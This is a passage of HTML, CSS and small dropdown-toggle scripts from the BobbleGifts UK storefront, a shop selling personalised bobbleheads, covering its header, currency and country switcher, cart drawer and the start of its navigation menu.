    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts UK on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.co.uk/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703" class="pchf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766755703">
            
             
              <img data-src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716" class="mbhf lazyloaded" src="//www.bobblegifts.co.uk/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766755716">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 400px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags UKD"><span>UK</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

               <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/CA-flag.png?v=1757408360">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/NL-flag.png?v=1757408360">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/PL-flag.png?v=1757408360">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/ES-flag.png?v=1757408360">
                <span>ES</span>
              </a>
              </div>

            <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/IT-flag.png?v=1757408360">
                <span>IT</span>
              </a>
              </div>

            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.co.uk/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts UK</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x60@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783"
                srcset="//www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50.png?v=1646658783 1x, //www.bobblegifts.co.uk/cdn/shop/files/20220307202116_x50@2x.png?v=1646658783 2x"
                 alt="Personalised Bobble Head"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.co.uk/cdn/shop/collections/PAGE-sm-banner-1_250x250.webp?v=1761572891">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.co.uk/cdn/shop/collections/Wedding-11-2_250x250.jpg?v=1730379534" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
